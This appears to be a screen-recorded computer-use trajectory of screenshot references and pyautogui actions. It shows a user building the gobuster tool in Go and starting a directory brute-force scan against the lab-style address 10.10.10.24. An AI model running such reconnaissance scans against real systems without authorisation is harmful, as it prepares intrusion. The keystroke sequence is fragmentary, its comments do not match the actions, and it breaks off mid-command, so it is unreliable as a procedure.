
# Export GOPATH=/root/go and go get the satori/go.uuid and x/crypto/ssh/terminal packages.
pyautogui.write('export GOPATH')

pyautogui.write('/root/')

pyautogui.write('go get github.com/satori/go.uuid')

pyautogui.press('Return')

pyautogui.rightClick(415, 149)

pyautogui.write('ge')

pyautogui.press('Return')

# Run main.go again, then go build gobuster and run the binary to see its help listing.
pyautogui.write('go get github.com/satori/go.uuid')

pyautogui.press('Return')

pyautogui.write('go build')
pyautogui.write('./')

pyautogui.press('Return')

# Run ./gobuster against 10.10.10.24 with directory-list-2.3-medium.txt, -x php and -t 20.
pyautogui.write('./gobuster')

pyautogui.write('-u 1')

pyautogui.write('0.10.10.24')

pyautogui.write('-u')
